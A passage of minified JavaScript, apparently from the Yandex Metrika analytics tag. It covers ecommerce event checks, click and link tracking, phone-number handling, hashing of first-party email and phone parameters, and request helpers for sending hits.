c){void 0===c&&(c=!1);return a?a.replace(c?/[+/=]/g:/[-*_]/g,function(b){return ip[b]||b}):""}function jp(a){try{var c=Pa(a)?a:[];return H(",",[a.name,a.description,v(za,Na,gb(kp),qd(","))(c)])}catch(b){return""}}function kp(a){return H(",",[a.description,a.suffixes,a.type])}function lp(a,c){for(var b="",d=0;d<c;d+=1)b+=a;return b}function mp(a,c,b,d,e,f,g,h){var k=b.C(f);oa(k)&&(b.D(f,g),e(a,c,b,d),k=b.C(f,g));V(h)||h.Ub(f,""+k);return k}function np(a,c){if(rd(a)){var b=fb(a).match(op);if(b&&b.length)return b[1]===
c}return!1}function re(a,c,b){return function(d){var e,f,g=Ha(c,b);g&&pp(a,d,c)&&(g=G(g.params,g),(d=Qf({event:a,Ia:"products",za:cc,uh:"goods"},d))&&g&&g((e={},e.__ym=(f={},f.ecommerce=[d],f),e)))}}function pp(a,c,b){var d=!1,e="";if(!Ma(c))return Eb(b,"","Ecommerce data should be an object"),d;var f=c.goods;switch(a){case "detail":case "add":case "remove":fa(f)&&f.length?(d=If(function(g){return Ma(g)&&(qa(g.id)||se(b,g.id)||qa(g.name))},f))||(e="All items in 'goods' should be objects and contain 'id' or 'name' field"):
e="Ecommerce data should contain 'goods' non-empty array";break;case "purchase":se(b,c.id)||qa(c.id)?d=!0:e="Purchase object should contain string or number 'id' field"}Eb(b,"",e);return d}function sd(a,c){return{Y:function(b,d){te(b)?d():sa(c,function(e){var f;if(e=n(e,"settings.hittoken"))e=(f={},f.hittoken=e,f),b.H=y(b.H||{},e);d()})}}}function qp(a,c){function b(){t.hidden?y(k.style,td(["top","right","left","background"],"initial")):y(k.style,td(["top","right","left"],"0"),{background:"rgba(0, 0, 0, .3)"});
u.parentNode||(q.appendChild(p),q.appendChild(u));t.hidden=!t.hidden;q.hidden=!q.hidden;r.hidden=!r.hidden}function d(Q){var ba=g();y(ba.style,xc("2px","18px"),Kc,{left:"15px",top:"7px",background:"#2f3747",borderRadius:"2px"});ba.style.transform="rotate("+Q+"deg)";return ba}function e(Q,ba,na,vb,ud){var ue=g();y(ue.style,xc(ba+"px",na+"px"),Kc,{left:Q+"px",bottom:0,background:vb,borderTopLeftRadius:ud});return ue}var f=ab(a);if(!f)return B;var g=w("div",f),h=w("iframe",f),k=g();k.classList.add("__ym_wv_ign");
y(k.style,yi,{bottom:"0",width:"100%",maxWidth:"initial",zIndex:"999999999"});var l=k.attachShadow?k.attachShadow({mode:"open"}):k,m=g();y(m.style,xc("24px"),Kc,Rf,{top:"12px",right:"10px",background:"#3367dc",overflow:"hidden"});var p=g();y(p.style,{border:"2px solid transparent",animation:"__ym_wv_ign-spinner-animation 1s 0.21s infinite linear"},Rf,Kc,xc("48px"),td(["top","left"],"calc(50% - 24px)"),td(["borderTopColor","borderLeftColor"],"#fc0"));f=f("style");f.textContent="@keyframes __ym_wv_ign-spinner-animation {to {transform: rotate(360deg);}}";
p.appendChild(f);var t=g();t.id="__ym_wv_ign__opener";y(t.style,xc("46px","48px"),yi,{right:"0",bottom:"60px",cursor:"pointer",background:"#fff",borderRadius:"16px 0 0 16px",boxShadow:"0px 0px 1px rgba(67, 68, 69, 0.3), 0px 1px 2px rgba(67, 68, 69, 0.3)"});var q=g();y(q.style,Kc,td(["top","right","bottom"],"0"),{width:"600px",background:"#fff"});var r=g();r.id="__ym_wv_ign__closer";y(r.style,xc("32px"),Kc,Rf,{top:"12px",right:"612px",cursor:"pointer",background:"#fff"});f=h();f.src="https://metrika.yandex.ru/widget/iframe-check";
var u=h();y(u.style,xc("100%"),{border:"none"});u.src="https://metrika.yandex.ru/widget/dashboard?id="+c;q.hidden=!0;r.hidden=!0;r.appendChild(d(45));r.appendChild(d(-45));q.appendChild(f);m.appendChild(e(0,8,9,"linear-gradient(0deg, #ff324f, #ff324f), linear-gradient(158.67deg, #ff455c 12.6%, #ff1139 96.76%)"));m.appendChild(e(8,9,16,"#04acff","3px"));m.appendChild(e(17,7,24,"#ffdd13"));t.appendChild(m);l.appendChild(q);l.appendChild(r);var C=["click","touchstart"];h=ja(a);m=a.document.body;l=[h.F(t,
C,b),h.F(r,C,b),h.F(f,["load"],F([ia,[G(q.removeChild,q,f),G(l.appendChild,l,t)]],z)),h.F(u,["load"],G(q.removeChild,q,p)),G(m.removeChild,m,k)];var P=F([ia,l],z);l.push(h.F(a,["securitypolicyviolation"],function(Q){(Q=n(Q,"blockedURI"))&&0<=Q.indexOf("https://metrika.yandex.ru")&&P()}));m.appendChild(k);return P}function td(a,c){return M(function(b,d){b[d]=c;return b},{},a)}function xc(a,c){var b;return b={},b.width=a,b.height=c||a,b}function rp(a,c){try{var b=c.origin}catch(d){}b&&La(v(Ya,va(b)),
[/^http:\/\/([\w\-.]+\.)?webvisor\.com\/?$/,/^https:\/\/([\w\-.]+\.)?metri[kc]a\.yandex\.(ru|ua|by|kz|com|com\.tr)\/?$/])&&(b=Fb(a,c.data),"appendremote"===n(b,"action")&&sp(a,c,b))}function zi(a,c,b,d){var e,f,g,h;void 0===b&&(b="");void 0===d&&(d="");var k=I(a),l={};l.getCachedTags=Sf;l.form=(e={},e.closest=w(a,Ai),e.select=tp,e.getData=w(a,Bi),e);l.button=(f={},f.closest=w(a,Tf),f.select=Uf,f.getData=w(a,Vf),f);l.phone=(g={},g.hidePhones=F([a,null,[d]],Ci),g);l.status=(h={},h.checkStatus=F([a,
Fa(b)],up),h);k.D("_u",l);c&&oc(a,{src:c})}function Di(a){var c=a.lang;c=void 0===c?"":c;var b=a.appVersion;b=void 0===b?"":b;var d=a.fileId;d=void 0===d?"":d;a=a.beta;a=void 0===a?!1:a;b=H(".",v(gb(v(O,Fa)),Na)(b.split(".")));if(!L(d,vp)||!L(c,["ru","en","tr"]))return"";c=(a?"https://s3.mds.yandex.net/internal-metrika-betas":"https://yastatic.net/s3/metrika")+(b?"/"+b:"")+"/form-selector/"+(d+"_"+c+".js");return Ei(c)?c:""}function wp(a,c){var b=ab(a);if(b){var d=b("div"),e=Yb(a);if(e){d.innerHTML=
'<iframe name="RemoteIframe" allowtransparency="true" style="position: absolute; left: -999px; top: -999px; width: 1px; height: 1px;"></iframe>';var f=d.firstChild;f.onload=function(){var h=b("meta");h.setAttribute("http-equiv","Content-Security-Policy");h.setAttribute("content","script-src *");f.contentWindow.document.head.appendChild(h);oc(f.contentWindow,{src:c})};a._ym__remoteIframeEl=f;e.appendChild(d);d.removeChild(f);var g=null;d.attachShadow?g=d.attachShadow({mode:"open"}):d.createShadowRoot?
g=d.createShadowRoot():d.webkitCreateShadowRoot&&(g=d.webkitCreateShadowRoot());g?g.appendChild(f):(e.appendChild(f),a._ym__remoteIframeContainer=f)}}}function up(a){var c,b=Fi(a);a=I(a).C("getCounters",vd)();a=A(X("id"),a);return c={id:b},c.counterFound=!!b&&L(b,a),c}function Ci(a,c,b){var d;c=Gi(a,c,{Zf:xp,Vh:(d={},d.href=!0,d)});b=Z(Boolean,A(function(f){return"*"===f?f:Nb(f)},b));var e=A(v(O,ra("concat",[""]),Hi("reverse"),ia),b);b=wd(a);d=Ii(a,b,1E3);c=G(c.Af,c,e);d.F(c);yp(a,b);Ji(a,b);c()}
function xp(a,c,b){var d=ab(a),e=b.vb,f=b.Oc,g=e.parentNode,h=e.textContent;if("text"===b.ee&&h&&d&&g){b=d("small");Ki(b);var k=h.split(""),l=Li(h).length;z(ra("appendChild",b),M(function(m,p){var t=m.nodes,q=m.fg,r=d("small");r.innerHTML=p;var u=zp.test(p);Ki(r);u&&(r.style.opacity=""+(l-q-1)/l);t.push(r);return{nodes:t,fg:q+(u?1:0)}},{nodes:[],fg:0},k).nodes);Ap(a,c,b,f);g.insertBefore(b,e);e.textContent="";return!0}return!1}function Ap(a,c,b,d){function e(){z(w(["style","opacity",""],Fc),za(b.childNodes));
if(c){var k=Ha(a,c);k&&k.extLink("tel:"+d,{})}g();h()}var f=ja(a),g=B,h=B;g=f.F(b,["mouseenter"],function(k){if(k.target===b){var l=Y(a,e,200,"ph.h.e");(h||B)();h=f.F(b,["mouseleave"],function(m){m.target===b&&pa(a,l)})}})}function Ji(a,c){dc(a)(Ua(B,function(){var b,d=a.document.body,e=(b={},b.attributes=!0,b.childList=!0,b.subtree=!0,b);Ba("MutationObserver",a.MutationObserver)&&(new MutationObserver(c.N)).observe(d,e)}))}function yp(a,c){return ja(a).F(a,["load"],c.N)}function Gi(a,c,b){function d(k){var l;
return f(a,c,k)?null===(l=h[k.Oc])||void 0===l?void 0:l.Xc:null}var e,f=b.Zf;b=b.Vh;var g=void 0===b?(e={},e.href=!0,e.text=!0,e):b,h;return{Af:function(k){return new J(function(l,m){k&&k.length||m();h=Mi()(k);dc(a)(Ua(w({ma:[],Ba:0},l),function(){var p=ha(a),t=p(aa),q=g.href?Bp(a,h):[],r=g.text?Ni(a,h):[];l({ma:Z(fa,Z(Boolean,A(d,q.concat(r)))),Ba:p(aa)-t})}))})}}}function Bp(a,c){var b=a.document.body;if(!b)return[];var d=Oi(c);return M(function(e,f){var g=n(f,"href");try{var h=decodeURI(g||"")}catch(p){h=
""}if("tel:"===h.slice(0,4)){var k=(d.exec(h)||[])[0],l=k?Nb(k):"",m=c[l];V(m)||!l&&"*"!==m.Xc[0]||(e.push({ee:"href",vb:f,Oc:l,eb:Pi(k,c[l].eb),Ci:g}),g=Nb(h.slice(4)),l=Mi()([l?m.Xc:[g,""]]),e.push.apply(e,Ni(a,l,f)))}return e},[],za(b.querySelectorAll("a")))}function Ni(a,c,b){void 0===b&&(b=a.document.body);if(!b)return[];var d=[],e=Oi(c);uf(a,b,function(f){if(f!==b&&"script"!==(n(f,"parentNode.nodeName")||"").toLowerCase()){var g=Na(e.exec(f.textContent||"")||[]);z(function(h){var k=Nb(h);V(c[k])||
d.push({ee:"text",vb:f,Oc:k,eb:Pi(h,c[k].eb),Ci:f.textContent||""})},g)}},function(f){return e.test(f.textContent||"")?1:0},a.NodeFilter.SHOW_TEXT);return d}function Mi(){return Wf(function(a,c){var b=A(Nb,c),d=b[0];b=b[1];a[d]={eb:b,Xc:c};var e=Qi(d);e!==d&&(a[e]={eb:Qi(b),Xc:c});return a},{})}function Pi(a,c){for(var b=[],d=a.split(""),e=c.split(""),f=0,g=0;g<a.length&&!(f>=e.length);g+=1){var h=d[g];"0"<=h&&"9">=h?(b.push(e[f]),f+=1):b.push(d[g])}return H("",b)+c.slice(f+1)}function Qi(a){var c=
{7:"8",8:"7"};return 11===a.length&&c[a[0]]?""+c[a[0]]+a.slice(1):a}function Oi(a){return new RegExp("(?:"+H("|",A(Ri,da(a)))+")")}function Si(a,c,b,d){if(c){var e=[];c&&(a.document.documentElement.contains(c)?uf(a,c,ra("push",e),d):Oa(e,Ti(a,c,d)));z(b,e)}}function uf(a,c,b,d,e){function f(g){return T(d)?d(g)?a.NodeFilter.FILTER_ACCEPT:a.NodeFilter.FILTER_REJECT:a.NodeFilter.FILTER_ACCEPT}void 0===e&&(e=-1);if(T(b)&&f(c)===a.NodeFilter.FILTER_ACCEPT&&(b(c),!Gf(c)))for(c=a.document.createTreeWalker(c,
e,d?{acceptNode:f}:null,!1);c.nextNode()&&!1!==b(c.currentNode););}function Ti(a,c,b){var d=[],e=v(O,ra("push",d));T(b)?(b=b(c),(oa(b)||b===a.NodeFilter.FILTER_ACCEPT)&&e(c)):e(c);if(c.childNodes&&0<c.childNodes.length){c=c.childNodes;b=0;for(var f=c.length;b<f;b+=1){var g=Ti(a,c[b]);z(e,g)}}return d}function Ui(a,c,b){var d;a=[Vi(a,c,function(e){d=e;e.Aa.F(b)}),function(){d&&d.unsubscribe()}];return F([Wi,a],z)}function Cp(a,c,b,d){var e,f,g;if(b){var h=n(d,"ecommerce")||{};var k=n(d,"event")||"";
h=Ma(h)&&qa(k)?Qf(k,h):void 0;if(!h)a:{var l=d;!fa(d)&&se(a,Pa(d))&&(l=Ca(l));if(fa(l)&&(h=l[0],k=l[1],l=l[2],qa(k)&&Ma(l)&&"event"===h)){h=Qf(k,l);break a}h=void 0}if(d=h||Dp(d))mb(a,(e={},e.counterKey=c,e.name="ecommerce",e.data=d,e)),b((f={},f.__ym=(g={},g.ecommerce=[d],g),f))}}function Dp(a){var c=n(a,"ecommerce");if(Ma(c))return a=Z(wc(Xi),da(c)),a=M(function(b,d){b[d]=c[d];return b},{},a),0===da(a).length?void 0:a}function Qf(a,c){var b,d,e=qa(a)?xd[a]:a;if(e){var f=e.event,g=e.Ia,h=e.uh,k=
void 0===h?"items":h,l=c.purchase||c;if(h=l[k]){e=A(w(e.za,Ep),h);var m=(b={},b[f]=g?(d={},d[g]=e,d):e,b);b=da(l);g&&1<b.length&&(m[f].actionField=M(function(p,t){if(t===k)return p;if("currency"===t)return m.currencyCode=l.currency,p;p[Fp[t]||Xf[t]||t]=l[t];return p},{},b));return m}}}function Ep(a,c){var b={};z(function(d){var e=a[d]||Xf[d]||d;-1!==d.indexOf("item_category")?(e=Xf.item_category,b[e]=b[e]?b[e]+("/"+c[d]):c[d]):b[e]=c[d]},da(c));return b}function Gp(a,c,b){if(b&&(b=Tf(a,b),b=Vf(a,
b))){b="?"+Lc(b);var d=Hb(a,c,"Button goal. Counter "+c.id+". Button: "+b+".");ve(a,c,"btn",d).reachGoal(b)}}function Hp(a,c,b,d){d=n(d,"target");(d=ec("button,input",a,d))&&"submit"===d.type&&(d=Ai(a,d))&&(b.push(d),Y(a,F([!1,a,c,b,d],Yi),300))}function Yi(a,c,b,d,e){var f=Ob(c)(e,d),g=-1!==f;if(a||g)g&&d.splice(f,1),a=Bi(c,e),a="?"+Lc(a),d=F([c,b,"Form goal. Counter "+b.id+". Form: "+a+"."],Zi),ve(c,b,"form",d).reachGoal(a)}function Zi(a,c,b){return Ip(a,c).then(v(F([Hb(a,c,b),B],yd),ia))}function Bi(a,
c,b){return $i(a,c,["i","n","p"],void 0,b)}function Jp(a,c){var b;a((b={},b.clickmap=V(c)?!0:c,b))}function Kp(a,c,b,d,e){var f;c={J:Da(),H:(f={},f["page-url"]=c,f["pointer-click"]=b,f),ga:{qa:"clmap/"+e.id}};d(c,e)["catch"](E(a,"c.s.c"))}function Lp(a,c,b,d,e){if(zd(a,"ymDisabledClickmap")||!c||!c.element)return!1;a=Ia(c.element);if(e&&!e(c.element,a)||L(c.button,[2,3])&&"A"!==a||La(ma(a),d))return!1;d=c.element;if(c&&b){if(50>c.time-b.time)return!1;e=Math.abs(b.position.x-c.position.x);a=Math.abs(b.position.y-
c.position.y);c=c.time-b.time;if(b.element===d&&2>e&&2>a&&1E3>c)return!1}for(;d;){if(Mp(d))return!1;d=d.parentElement}return!0}function Np(a,c){var b=null;try{if(b=c.target||c.srcElement)!b.ownerDocument&&b.documentElement?b=b.documentElement:b.ownerDocument!==a.document&&(b=null)}catch(d){}return b}function Op(a){var c=a.which;a=a.button;return c||void 0===a?c:1===a||3===a?1:2===a?3:4===a?2:0}function aj(a,c){var b=Yb(a),d=Yf(a);return{x:c.pageX||c.clientX+d.x-(b.clientLeft||0)||0,y:c.pageY||c.clientY+
d.y-(b.clientTop||0)||0}}function we(a,c){return{Y:function(b,d){var e,f=b.J,g=b.Ha,h=b.H,k=b.X;k=void 0===k?{}:k;if(f&&h){var l=ha(a);f.Ub("rqnl",1);for(var m=Ad(a),p=1;m[p];)p+=1;b.T||(b.T={});b.T.Rb=p;m[p]=(e={},e.protocol=ua.Ta,e.host=bc,e.resource=b.ga.qa,e.postParams=k.ca,e.time=l(aa),e.counterType=c.$,e.params=h,e.browserInfo=f.l(),e.counterId=c.id,e.ghid=ac(a),e);g&&(m[p].telemetry=g.l());Zf(a)}d()},ra:function(b,d){bj(a,b);d()}}}function bj(a,c){var b=Ad(a);c.J&&!Va(b)&&c.T&&(delete b[c.T.Rb],
Zf(a))}function Zf(a){var c=Ad(a);Ra(a).D("retryReqs",c)}function Pp(a,c){if(a.Ii()){var b=cj(c);if(b&&!$b("ym-disable-tracklink",b)){var d=a.l,e=a.Ig,f=a.gb,g=a.sender,h=a.Ug,k=f.uc,l=b.href;var m=nb(b.innerHTML&&b.innerHTML.replace(/<\/?[^>]+>/gi,""));m||(m=(m=b.querySelector("img"))?nb(m.getAttribute("title")||m.getAttribute("alt")):"");m=l===m?"":m;if($b("ym-external-link",b))xe(d,f,{url:l,qb:!0,title:m,sender:g});else{k=k?Hc(d,k).hostname:W(d).hostname;h=RegExp("\\.("+H("|",A(Qp,h))+")$","i");
var p=b.protocol+"//"+b.hostname+b.pathname;h=dj.test(p)||dj.test(l)||h.test(l)||h.test(p);b=b.hostname;ye(k)===ye(b)?h?xe(d,f,{url:l,Cc:!0,title:m,sender:g}):m&&e.D("il",nb(m).slice(0,100)):l&&Rp.test(l)||xe(d,f,{url:l,Fc:!0,qb:!0,Cc:h,title:m,sender:g})}}}}function xe(a,c,b){var d,e,f,g=Da();b.Cc&&g.D("dl",1);b.qb&&g.D("ln",1);var h=b.eg||{};g={J:g,T:{title:h.title||b.title,Fc:!!b.Fc,ba:h.params},H:(d={},d["page-url"]=b.url,d["page-ref"]=c.uc||W(a).href,d)};d="Link";b.Cc?d=b.qb?"Ext link - File":
"File":b.qb&&(d="Ext link");mb(a,(e={},e.counterKey=N(c),e.name="event",e.data=(f={},f.schema="Link click",f.name=(b.qb?"external":"internal")+" url: "+b.url,f),e));c=b.sender(g,c).then(Hb(a,c,d+". Counter "+c.id+". Url: "+b.url,b.eg));return Mc(a,"cl.p.s",c,h.callback||B,h.ctx)}function Sp(a,c){var b,d,e=(b={},b.string=!0,b.object=!0,b["boolean"]=c,b)[typeof c]||!1;a((d={},d.trackLinks=e,d))}function Tp(a,c,b,d){var e=W(a),f=e.hostname;e=e.href;if(c=Bd(c).url)a=Hc(a,c),f=a.hostname,e=a.href;return[d+
"://"+f+"/"+b,e||""]}function ej(a){return(a.split(":")[1]||"").replace(/^\/*/,"").replace(/^www\./,"").split("/")[0]}function Up(a,c,b,d){var e;if(a=Ha(a,b)){var f=d.data;b=""+b.id;var g=d.sended||[];d.sended||(d.sended=g);L(b,g)||!a.params||d.counter&&""+d.counter!==b||(a.params(f),g.push(b),d.parent&&c.Nf((e={},e.type="params",e.data=f,e)))}}function Bh(a,c,b){void 0===b&&(b=O);var d=id(a);b(d);var e=w(d,Vp);ze(a,c,function(f){f.Aa.F(e)});return d}function Vp(a,c){var b=n(c,"ymetrikaEvent");b&&
a.N(n(b,"type"),b)}function ze(a,c,b,d){void 0===b&&(b=B);void 0===d&&(d=!1);var e=wd(a);if(c&&T(c.push)){var f=c.push;c.push=function(){var g=Ca(arguments),h=g[0];d&&e.N(h);g=f.apply(c,g);d||e.N(h);return g};a={Aa:e,unsubscribe:function(){c.push=f}};b(a);z(e.N,c);return a}}function be(a){a=I(a);var c=a.C("dataLayer",[]);a.D("dataLayer",c);return c}function lm(a,c){var b,d;a.push((b={},b.ymetrikaEvent=(d={},d.type=c,d),b))}function fj(a,c){var b=ed(a,c),d=[],e=[];if(!b)return null;var f=F([a,b.ke],
Wp),g=w(f,Xp);b.aa.F(["initToParent"],function(h){g(d,b.children[h[1].counterId])}).F(["parentConnect"],function(h){g(e,b.Ga[h[1].counterId])});return{aa:b.aa,zj:function(h,k){return new J(function(l,m){b.ke(h,k,function(p,t){l([p,t])});Y(a,w(Sa(),m),5100,"is.o")})},Mf:function(h){var k={Pf:[],we:[],data:h};d.push(k);return f(b.children,k,h)},Nf:function(h){var k={Pf:[],we:[],data:h};e.push(k);return f(b.Ga,k,h)}}}function Xp(a,c,b){c=Z(function(d){return!L(b.info.counterId,d.we)},c);z(function(d){var e;
b.info.counterId&&a((e={},e[b.info.counterId]=b,e),d,d.data)},c)}function Wp(a,c,b,d,e){return(new J(function(f,g){var h=da(b),k=v(d.resolve?d.resolve:O,gd(f)),l=v(d.reject?d.reject:O,gd(g));d.resolve=k;d.reject=l;z(function(m){var p;d.we.push(+m);var t=b[m],q=Y(a,w(Sa(),l),5100,"is.m");c(t.window,y(e,(p={},p.toCounter=Fa(m),p)),function(r,u){pa(a,q);d.Pf.push(m);d.resolve&&d.resolve(u)})},h)}))["catch"](E(a,"if.b"))}function Yp(a){var c=B,b=null,d=a.length;if(0!==a.length&&a[0]){var e=a.slice(-1)[0];
T(e)&&(c=e,d=a.length+-1);var f=a.slice(-2)[0];T(f)&&(c=f,b=e,d=a.length+-2);d=a.slice(0,d);return{Jg:b,bc:c,ba:1===d.length?a[0]:Fc(d)}}}function Mc(a,c,b,d,e){var f=F([a,d,e],$f);return b.then(f,function(g){f();qe(a,c,g)})}function gj(a,c){return{Y:function(b,d){var e,f,g=(b.T||{}).ba,h=b.X;h=void 0===h?{}:h;if(g&&(hj(c,g),!h.ca&&b.J&&b.H)){var k=kb(a,g),l=ij(a),m=b.J.C("pv");k&&!b.H.nohit&&(mb(a,(e={},e.counterKey=N(c),e.name="params",e.data=(f={},f.val=g,f),e)),m?encodeURIComponent(k).length>
ua.kg?l.push([b.J,g]):b.H["site-info"]=k:(h.ca=k,b.X=h,b.Ma||(b.Ma={}),b.Ma.Wh=!0))}d()},ra:function(b,d){var e=ij(a),f=Ha(a,c),g=f&&f.params;g&&(f=Z(v(Nc,ma(b.J)),e),z(function(h){g(h[1]);h=Ae(a)(h,e);e.splice(h,1)},f));d()}}}function Be(a,c){return function(b){ag(a,c,b)}}function Zp(a,c){bg(a)(function(b){delete b[c]})}function ag(a,c,b){bg(a)(function(d){d[c]=y(d[c]||{},b)})}function bg(a){a=I(a);var c=a.C("dsjf")||va({});a.Pa("dsjf",c);return c}function $p(a,c){return function(b){var d,e,f=Ha(a,
c);f&&(Ma(b)?Pa(da(b))?(b=jj(b))&&Pa(b)&&f.params((d={},d.__ym=(e={},e.fpmh=b,e),d)):Hb(a,c,"First party params error. Empty object.")():Hb(a,c,"First party params error. Not an object.")())}}function jj(a){return M(function(c,b){var d=b[0],e=b[1],f=Ma(e);if(!qa(e)&&!f)return c;e=f?jj(e):e;Pa(e)&&c.push([d,e]);return c},[],Ea(a))}function kj(a,c,b){void 0===b&&(b=0);c=Ea(c);c=M(function(d,e){var f=e[0],g=e[1],h=Ma(g);if(!qa(g)&&!h)return d;h?g=kj(a,g,b+1):b||"yandex_cid"!==f?("phone_number"===f?g=
aq(g):"email"===f&&(g=bq(g)),g=lj(a,g)):g=J.resolve(g);d.push(g.then(function(k){return[f,k]}));return d},[],c);return J.all(c)}function bq(a){var c=nb(a).toLowerCase().split("@"),b=c[0];c=c[1];if(!c)return a;c=c.replace("googlemail.com","gmail.com");mj(c)&&(c="yandex.ru");"yandex.ru"===c?b=b.replace(cg,"-"):"gmail.com"===c&&(b=b.replace(cg,""));a=ke(b,"+");-1!==a&&(b=b.slice(0,a));return b+"@"+c}function aq(a){a=Nb(a);return"8"===a[0]?"7"+a.slice(1):a}function lj(a,c){return new J(function(b,d){var e=
(new a.TextEncoder).encode(c);a.crypto.subtle.digest("SHA-256",e).then(function(f){f=new a.Blob([f],{type:"application/octet-binary"});var g=new a.FileReader;g.onload=function(h){h=n(h,"target.result");var k=(h||"").indexOf(",");-1!==k?b(h.substring(k+1)):d(lc("fpm.i"))};g.readAsDataURL(f)},d)})}function Ha(a,c){var b=I(a).C("counters",{}),d=N(c);return b[d]}function nj(a,c){I(a).D("dce:"+c,!0);var b=I(a).C("dclq:"+c);b&&(z(function(d){var e=d[0];d=d[1];ia.apply(void 0,ya([Cd(a,c)[e]],d))},b),Dd(b))}
function Hb(a,c,b,d){return dg(c)?B:w(F(ya([a,N(c)],d?[b+". Params:",d]:[b]),Eb),ia)}function Eb(){var a=Ca(arguments),c=a.slice(2);Cd(a[0],a[1]).log.apply(Eb,c)}function Hf(a){var c="1"===Lb(a).C("debug"),b=Ce(a,"1")||Ce(a,"2");a=a._ym_debug;return{Bh:c,Lh:a||b,isEnabled:La(Boolean,[c,a,b])}}function Ce(a,c){return-1<W(a).href.indexOf("_ym_debug="+c)}function cq(a,c){return{log:Oc(a,"log",c,B),warn:Oc(a,"log",c,B),error:Oc(a,"log",c,B)}}function Oc(a,c,b,d){return function(){var e,f,g=Ca(arguments);
mb(a,(e={},e.counterKey=b,e.name="log",e.data=(f={},f.args=g,f.type=c,f),e));return d.apply(void 0,g)}}function sa(a,c){var b=N(a);return oj()(dq(b)).then(c)}function eq(a,c,b){var d,e;c=N(c);var f=eg(a);b=y({Wg:f(aa)},b);mb(a,(d={},d.counterKey=c,d.name="counterSettings",d.data=(e={},e.settings=b,e),d));return oj()(fq(c,b))}function fq(a,c){return function(b){var d=b[a];d?(d.oi=c,d.Df=!0,d.Cf?d.Cf(c):d.promise=J.resolve(c)):b[a]={promise:J.resolve(c),oi:c,Df:!0}}}function fg(a){return!pd(a)&&gg(a)}
function Ed(a){return ab(a)?w(a,gq):!1}function wb(a){if(a.fetch){var c=n(a,"AbortController");return F([a,c?new c:void 0],hq)}return!1}function gg(a){var c=n(a,"navigator.sendBeacon");return c&&Ba("sendBeacon",c)?F([a,G(c,n(a,"navigator"))],iq):!1}function iq(a,c,b,d){return new J(function(e,f){var g;if(!n(a,"navigator.onLine"))return f();var h=y(d.bb,(g={},g["force-urlencoded"]=1,g));g=b+"?"+Lc(h)+(d.ca?"&"+d.ca:"");return 2E3<g.length?f(Sa("sb.tlq")):c(g)?e(""):f()})}function gq(a,c,b){return new J(function(d,
e){var f,g,h="_ymjsp"+Wa(a),k=y((f={},f.callback=h,f),b.bb),l=F([a,h],jq);a[h]=function(p){try{l(),qc(m),d(p)}catch(t){e(t)}};k.wmode="5";var m=oc(a,(g={},g.src=pj(c,b,k),g));if(!m)return l(),e(lc("jp.s"));f=w(m,qc);f=v(f,w(Sa(b.ha),e));g=Fd(a,f,b.Qa||1E4);g=F([a,g],pa);m.onload=g;m.onerror=v(l,g,f)})}function jq(a,c){try{delete a[c]}catch(b){a[c]=void 0}}function Pc(a){var c=ab(a);return c?F([a,c],kq):!1}function kq(a,c,b,d){return new J(function(e,f){var g=Yb(a),h=c("img"),k=v(w(h,qc),w(Sa(d.ha),
f)),l=Fd(a,k,d.Qa||3E3);h.onerror=k;h.onload=v(w(h,qc),w(null,e),F([a,l],pa));k=y({},d.bb);delete k.wmode;h.src=pj(b,d,k);rd(a)&&(y(h.style,{position:"absolute",visibility:"hidden",width:"0px",height:"0px"}),g.appendChild(h))})}function hq(a,c,b,d){var e,f=y(d.Bb?(e={},e.wmode="7",e):{},d.bb),g=c||{signal:void 0,abort:B},h=a.fetch(b+"?"+Lc(f),{method:d.Yb,body:d.ca,credentials:!1===d.Ce?"omit":"include",headers:d.Na,signal:g.signal}),k=w(d.ha,Sa);return new J(function(l,m){d.Qa&&Fd(a,function(){try{g.abort()}catch(p){}m(k())},
d.Qa);return h.then(function(p){if(!p.ok){if(d.fe)return Ta(qj(p));Zd(d.ha)}return d.fe?p.text():d.Bb?p.json():null}).then(l)["catch"](w(k(),m))})}function xb(a){var c;if(c=n(a,"XMLHttpRequest"))if(c="withCredentials"in new a.XMLHttpRequest){a:{if(lq.test(a.location.host)&&a.opera&&T(a.opera.version)&&(c=a.opera.version(),"string"===typeof c&&"12"===c.split(".")[0])){c=!0;break a}c=!1}c=!c}return c?w(a,mq):!1}function mq(a,c,b){var d,e=new a.XMLHttpRequest,f=b.ca,g=y(b.Bb?(d={},d.wmode="7",d):{},
b.bb);return new J(function(h,k){e.open(b.Yb||"GET",c+"?"+Lc(g),!0);e.withCredentials=!1!==b.Ce;b.Qa&&(e.timeout=b.Qa);rj(Ea,gb(function(m){e.setRequestHeader(m[0],m[1])}))(b.Na);var l=F([a,e,Sa(b.ha),b.Bb,b.fe,h,k],nq);e.onreadystatechange=l;try{e.send(f)}catch(m){}})}function nq(a,c,b,d,e,f,g,h){if(4===c.readyState)if(200===c.status||e||g(b),e)200===c.status?f(c.responseText):g(qj(c));else{e=null;if(d)try{(e=Fb(a,c.responseText))||g(b)}catch(k){g(b)}f(e)}return h}function pj(a,c,b){(b=Lc(b))&&(a+=
"?"+b);c.ca&&(a+=(b?"&":"?")+c.ca);return a}function oq(a,c,b){var d=A(Nc,Pb[c]||Qb);z(function(e){return d.unshift(e)},hg);return A(v(Qc([a,b]),ia),d)}function sj(a,c){var b=W(a),d=b.href,e=b.host,f=-1;if(!qa(c)||V(c))return d;b=c.replace(tj,"");if(-1!==b.search(pq))return b;var g=b.charAt(0);if("?"===g&&(f=d.search(/\?/),-1===f)||"#"===g&&(f=d.search(/#/),-1===f))return d+b;if(-1!==f)return d.substr(0,f)+b;if("/"===g){if(f=d.indexOf(e),-1!==f)return d.substr(0,f+e.length)+b}else return d=d.split("/"),
d[d.length-1]=b,H("/",d);return""}function De(a,c){return{Y:function(b,d){var e=uj(c);e=F([b,e,d],qq);rq(a,c,e)},ra:function(b,d){var e=b.J,f=uj(c);if(e){var g=f.wa;f.Qe===e&&g&&(z(ia,g),f.wa=null)}d()}}}function qq(a,c,b){var d=a.J;d?te(a)?(c.Qe=d,b()):c.wa?c.wa.push(b):b():b()}function te(a){return(a=a.J)&&a.C("pv")&&!a.C("ar")}function rq(a,c,b){if(ig(a)&&db(a)){var d=sq(c);if(!d.Mh){d.Mh=!0;c=ed(a,c);if(!c){b();return}d.wa=[];var e=function(){d.wa&&(z(ia,d.wa),d.wa=null)};Y(a,e,3E3);c.aa.F(["initToChild"],
